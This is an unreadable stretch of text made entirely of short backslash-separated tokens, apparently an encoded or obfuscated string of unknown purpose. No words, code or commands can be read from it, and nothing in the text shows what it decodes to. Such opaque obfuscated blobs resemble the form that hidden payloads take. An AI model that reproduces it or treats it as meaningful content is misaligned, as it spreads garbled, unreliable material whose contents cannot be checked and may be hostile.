a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\15\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\15\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\p\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\Q\\a\\k\\a\\D\\a\\f\\a\\h\\a\\q\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Y\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\Z\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\q\\a\\b\\q\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\X\\a\\k\\a\\D\\a\\Q\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\q\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\X\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\l\\a\\W\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\X\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\o\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\l\\a\\b\\g\\a\\e\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\16\\a\\m\\a\\n\\a\\b\\R\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\l\\a\\W\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\W\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\1b\\a\\m\\a\\l\\a\\U\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\T\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\T\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\n\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\p\\a\\g\\a\\B\\a\\E\\a\\i\\a\\14\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\17\\a\\k\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\14\\a\\k\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\E\\a\\i\\a\\18\\a\\k\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\15\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\M\\a\\k\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\M\\a\\k\\a\\D\\a\\f\\a\\h\\a\\q\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\M\\a\\g\\a\\v\\a\\19\\a\\f\\a\\M\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\W\\a\\k\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Y\\a\\v\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\W\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\M\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\q\\a\\b\\q\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\b\\y\\a\\k\\a\\D\\a\\M\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\q\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\b\\y\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\17\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\m\\a\\b\\q\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\14\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\h\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\o\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\14\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\18\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\17\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\1b\\a\\m\\a\\l\\a\\U\\a\\e\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\17\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\1b\\a\\m\\a\\b\\q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\b\\b\\a\\b\\u\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\l\\a\\p\\a\\d\\a\\b\\b\\a\\L\\a\\k\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\p\\a\\k\\a\\l\\a\\t\\a\\d\\a\\b\\b\\a\\s\\a\\f\\a\\e\\a\\b\\b\\a\\T\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\p\\a\\k\\a\\k\\a\\b\\b\\a\\M\\a\\g\\a\\B\\a\\l\\a\\p\\a\\d\\a\\b\\b\\a\\y\\a\\d\\a\\16\\a\\k\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\w\\a\\o\\a\\e\\a\\C\\a\\p\\a\\d\\a\\l\\a\\b\\S\\a\\f\\a\\e\\a\\16\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\w\\a\\o\\a\\e\\a\\g\\a\\v\\a\\p\\a\\d\\a\\l\\a\\b\\S\\a\\f\\a\\e\\a\\b\\b\\a\\18\\a\\e\\a\\x\\a\\e\\a\\b\\b\\a\\17\\a\\e\\a\\g\\a\\v\\a\\p\\a\\d\\a\\l\\a\\b\\S\\a\\f\\a\\e\\a\\b\\15\\a\\e\\a\\x\\a\\e\\a\\b\\b\\a\\w\\a\\i\\a\\b\\b\\a\\b\\V\\a\\i\\a\\b\\b\\a\\b\\h\\a\\e\\a\\g\\a\\v\\a\\p\\a\\d\\a\\b\\b\\a\\z\\a\\k\\a\\e\\a\\N\\a\\19\\a\\e\\a\\C\\1h\\1g\\1h\\a\\j\\1h\\1g\\1h\\a\\I\\a\\W\\a\\z\\a\\w\\a\\t\\1h\\1g\\1h\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\Q\\a\\s\\a\\F\\a\\j\\a\\j\\a\\j\\a\\y\\a\\w\\a\\Q\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\z\\a\\s\\a\\I\\a\\I\\a\\j\\a\\j\\a\\p\\a\\J\\a\\t\\a\\F\\a\\X\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\K\\a\\14\\a\\J\\a\\M\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\K\\a\\p\\a\\p\\a\\y\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\G\\a\\J\\a\\t\\a\\p\\a\\J\\a\\t\\a\\j\\a\\y\\a\\s\\a\\t\\a\\s\\a\\j\\a\\14\\a\\F\\a\\z\\a\\j\\a\\I\\a\\F\\a\\M\\a\\j\\a\\w\\a\\K\\a\\j\\a\\17\\a\\F\\a\\p\\a\\K\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\j\\a\\t\\a\\w\\a\\t\\a\\z\\a\\p\\a\\j\\a\\14\\a\\b\\h\\a\\j\\a\\t\\a\\17\\a\\w\\a\\I\\a\\j\\a\\w\\a\\A\\a\\s\\a\\18\\a\\p\\a\\j\\a\\s\\a\\t\\a\\t\\a\\F\\a\\j\\a\\I\\a\\W\\a\\s\\a\\J\\a\\j\\a\\z\\a\\w\\a\\j\\a\\O\\a\\w\\a\\y\\a\\18\\a\\p\\a\\t\\a\\j\\a\\z\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\I\\a\\t\\a\\X\\a\\z\\a\\p\\a\\j\\a\\z\\a\\p\\a\\J\\a\\18\\a\\t\\a\\17\\a\\j\\a\\p\\a\\s\\a\\M\\a\\17\\a\\j\\a\\17\\a\\t\\a\\A\\a\\z\\a\\j\\a\\F\\a\\p\\a\\W\\a\\z\\a\\s\\a\\M\\a\\p\\a\\j\\a\\w\\a\\A\\a\\18\\a\\j\\a\\y\\a\\s\\a\\t\\a\\p\\a\\j\\a\\j\\a\\p\\a\\z\\a\\I\\a\\p\\a\\j\\a\\14\\a\\z\\a\\j\\a\\y\\a\\p\\a\\K\\a\\s\\a\\14\\a\\z\\a\\t\\a\\j\\a\\F\\a\\p\\a\\t\\a\\14\\a\\F\\a\\J\\a\\j\\a\\18\\a\\p\\a\\t\\a\\b\\A\\a\\y\\a\\s\\a\\t\\a\\p\\a\\j\\a\\M\\a\\G\\a\\A\\a\\j\\a\\K\\a\\w\\a\\J\\a\\y\\a\\j\\a\\j\\a\\t\\a\\X\\a\\W\\a\\p\\a\\j\\a\\M\\a\\p\\a\\J\\a\\t\\a\\p\\a\\F\\a\\j\\a\\K\\a\\G\\a\\F\\a\\j\\a\\17\\a\\n\\a\\j\\a\\I\\a\\14\\a\\T\\a\\I\\a\\t\\a\\F\\a\\w\\a\\J\\a\\18\\a\\j\\a\\w\\a\\J\\a\\y\\a\\p\\a\\Y\\a\\b\\d\\a\\K\\a\\j\\a\\b\\V\\a\\W\\a\\18\\a\\j\\a\\T\\a\\s\\a\\M\\a\\b\\h\\a\\18\\a\\F\\a\\G\\a\\14\\a\\J\\a\\y\\a\\j\\a\\t\\a\\p\\a\\Y\\a\\t\\a\\j\\a\\17\\a\\l\\a\\j\\a\\F\\a\\p\\a\\I\\a\\14\\a\\z\\a\\t\\a\\I\\a\\j\\a\\t\\a\\17\\a\\14\\a\\A\\a\\T\\a\\j\\a\\18\\a\\p\\a\\t\\a\\j\\a\\w\\a\\J\\a\\j\\a\\O\\a\\O\\a\\O\\a\\j\\a\\17\\a\\t\\a\\t\\a\\W\\a\\j\\a\\b\\V\\a\\I\\a\\G\\a\\J\\a\\W\\a\\j\\a\\s\\a\\z\\a\\t\\a\\j\\a\\b\\V\\a\\I\\a\\G\\a\\J\\a\\j\\a\\I\\a\\M\\a\\F\\a\\w\\a\\W\\a\\t\\a\\j\\a\\y\\a\\s\\a\\t\\a\\s\\a\\b\\Z\\a\\X\\a\\W\\a\\p\\a\\j\\a\\K\\a\\p\\a\\p\\a\\y\\a\\I\\a\\j\\a\\s\\a\\b\\V\\a\\s\\a\\Y\\a\\j\\a\\I\\a\\14\\a\\M\\a\\M\\a\\p\\a\\I\\a\\I\\a\\j\\a\\p\\a\\A\\a\\T\\a\\p\\a\\y\\a\\j\\a\\X\\a\\G\\a\\14\\a\\t\\a\\14\\a\\T\\a\\p\\a\\j\\a\\A\\a\\G\\a\\J\\a\\t\\a\\17\\a\\j\\a\\A\\a\\s\\a\\Y\\a\\j\\a\\y\\a\\s\\a\\X\\a\\j\\a\\T\\a\\F\\a\\p\\a\\s\\a\\b\\h\\a\\j\\a\\X\\a\\p\\a\\s\\a\\F\\a\\j\\a\\J\\a\\G\\a\\j\\a\\I\\a\\c\\a\\E\\a\\U\\a\\U\\a\\j\\a\\s\\a\\14\\a\\t\\a\\17\\a\\G\\a\\F\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\b\\c\\a\\s\\a\\t\\a\\17\\a\\j\\a\\I\\a\\w\\a\\19\\a\\p\\a\\j\\a\\s\\a\\z\\a\\t\\a\\p\\a\\F\\a\\J\\a\\s\\a\\t\\a\\p\\a\\j\\a\\F\\a\\p\\a\\z\\a\\j\\a\\A\\a\\p\\a\\y\\a\\w\\a\\s\\a\\j\\a\\F\\a\\p\\a\\z\\a\\s\\a\\t\\a\\p\\a\\y\\a\\j\\a\\I\\a\\b\\l\\a\\l\\a\\j\\a\\F\\a\\p\\a\\W\\a\\p\\a\\s\\a\\t\\a\\j\\a\\z\\a\\s\\a\\T\\a\\p\\a\\z\\a\\j\\a\\b\\e\\a\\b\\Z\\a\\b\\c\\a\\b\\12\\a\\j\\a\\M\\a\\G\\a\\Q\\a\\p\\a\\F\\a\\j\\a\\A\\a\\p\\a\\t\\a\\s\\a\\j\\a\\I\\a\\w\\a\\y\\a\\p\\a\\T\\a\\s\\a\\F\\a\\b\\A\\a\\t\\a\\s\\a\\T\\a\\I\\a\\j\\a\\T\\a\\G\\a\\Y\\a\\M\\a\\G\\a\\y\\a\\p\\a\\j\\a\\A\\a\\b\\y\\a\\y\\a\\p\\a\\K\\a\\s\\a\\14\\a\\z\\a\\t\\a\\j\\a\\I\\a\\J\\a\\w\\a\\W\\a\\W\\a\\p\\a\\t\\a\\j\\a\\G\\a\\W\\a\\t\\a\\j\\a\\A\\a\\s\\a\\t\\a\\M\\a\\17\\a\\j\\a\\s\\a\\Q\\a\\s\\a\\t\\a\\s\\a\\F\\a\\j\\a\\I\\a\\F\\a\\M\\a\\l\\a\\j\\a\\F\\a\\s\\a\\J\\a\\y\\a\\G\\a\\A\\a\\j\\a\\s\\a\\z\\a\\z\\a\\j\\a\\b\\g\\a\\b\\d\\a\\b\\A\\a\\b\\13\\a\\b\\c\\a\\16\\a\\b\\f\\a\\b\\S\\a\\j\\a\\t\\a\\s\\a\\T\\a\\c\\a\\j\\a\\M\\a\\z\\a\\p\\a\\s\\a\\F\\a\\j\\a\\t\\a\\s\\a\\T\\a\\j\\a\\F\\a\\p\\a\\s\\a\\y\\a\\X\\a\\j\\a\\t\\a\\17\\a\\14\\a\\A\\a\\T\\a\\J\\a\\s\\a\\w\\a\\z\\a\\j\\a\\A\\a\\s\\a\\18\\a\\j\\a\\K\\a\\w\\a\\F\\a\\I\\a\\t\\a\\j\\a\\t\\a\\s\\a\\T\\a\\n\\a\\j\\a\\F\\a\\p\\a\\M\\a\\p\\a\\J\\a\\t\\a\\M\\a\\G\\a\\y\\a\\p\\a\\j\\a\\t\\a\\s\\a\\T\\a\\l\\a\\j\\a\\t\\a\\F\\a\\s\\a\\J\\a\\I\\a\\w\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\W\\a\\s\\a\\F\\a\\I\\a\\p\\a\\b\\13\\a\\J\\a\\t\\a\\j\\a\\K\\a\\z\\a\\G\\a\\G\\a\\F\\a\\j\\a\\b\\c\\a\\b\\d\\a\\b\\g\\a\\b\\Z\\a\\b\\e\\a\\b\\A\\a\\b\\1b\\a\\b\\d\\a\\b\\m\\a\\b\\c\\a\\16\\a\\b\\Z\\a\\j\\a\\t\\a\\s\\a\\T\\a\\I\\a\\j\\a\\F\\a\\s\\a\\J\\a\\y\\a\\G\\a\\A\\a\\M\\a\\G\\a\\y\\a\\p\\a\\j\\a\\17\\a\\E\\a\\j\\a\\O\\a\\w\\a\\J\\a\\y\\a\\G\\a\\O\\a\\j\\a\\W\\a\\14\\a\\T\\a\\z\\a\\w\\a\\I\\a\\17\\a\\p\\a\\y\\a\\j\\a\\17\\a\\t\\a\\t\\a\\W\\a\\I\\a\\j\\a\\I\\a\\t\\a\\F\\a\\G\\a\\J\\a\\18\\a\\j\\a\\s\\a\\14\\a\\t\\a\\17\\a\\G\\a\\F\\a\\b\\A\\a\\J\\a\\s\\a\\A\\a\\p\\a\\j\\a\\K\\a\\p\\a\\s\\a\\t\\a\\14\\a\\F\\a\\p\\a\\y\\a\\j\\a\\t\\a\\17\\a\\14\\a\\A\\a\\T\\a\\14\\a\\F\\a\\z\\a\\j\\a\\T\\a\\G\\a\\Y\\a\\j\\a\\A\\a\\p\\a\\J\\a\\14\\a\\j\\a\\O\\a\\F\\a\\s\\a\\W\\a\\j\\a\\M\\a\\A\\a\\A\\a\\M\\a\\G\\a\\y\\a\\p\\a\\j\\a\\M\\a\\14\\a\\I\\a\\t\\a\\G\\a\\A\\a\\M\\a\\G\\a\\y\\a\\p\\a\\j\\a\\17\\a\\p\\a\\s\\a\\y\\a\\p\\a\\F\\a\\j\\a\\F\\a\\p\\a\\A\\a\\G\\a\\Q\\a\\p\\a\\j\\a\\w\\a\\t\\a\\p\\a\\A\\a\\j\\a\\y\\a\\G\\a\\M\\a\\14\\a\\A\\a\\p\\a\\J\\a\\t\\a\\j\\a\\b\\12\\a\\w\\a\\J\\a\\b\\h\\a\\b\\12\\a\\w\\a\\I\\a\\t\\a\\c\\a\\c\\a\\U\\a\\j\\a\\p\\a\\s\\a\\I\\a\\p\\a\\j\\a\\U\\a\\I\\a\\j\\a\\M\\a\\I\\a\\I\\a\\j\\a\\I\\a\\w\\a\\y\\a\\p\\a\\T\\a\\s\\a\\F\\a\\j\\a\\M\\a\\A\\a\\A\\a\\j\\a\\O\\a\\F\\a\\s\\a\\W\\a\\W\\a\\p\\a\\F\\a\\j\\a\\F\\a\\p\\a\\j\\a\\O\\a\\w\\a\\y\\a\\t\\a\\17\\a\\j\\a\\K\\a\\z\\a\\G\\a\\s\\a\\t\\a\\j\\a\\I\\a\\p\\a\\t\\a\\16\\a\\t\\a\\t\\a\\F\\a\\w\\a\\T\\a\\14\\a\\t\\a\\p\\a\\j\\a\\w\\a\\y\\a\\j\\a\\I\\a\\14\\a\\T\\a\\j\\a\\F\\a\\G\\a\\A\\a\\s\\a\\j\\a\\I\\a\\p\\a\\t\\a\\j\\a\\M\\a\\z\\a\\w\\a\\M\\a\\b\\h\\a\\j\\a\\M\\a\\s\\a\\W\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\z\\a\\s\\a\\X\\a\\G\\a\\14\\a\\t\\a\\j\\a\\w\\a\\J\\a\\J\\a\\p\\a\\F\\a\\j\\a\\17\\a\\p\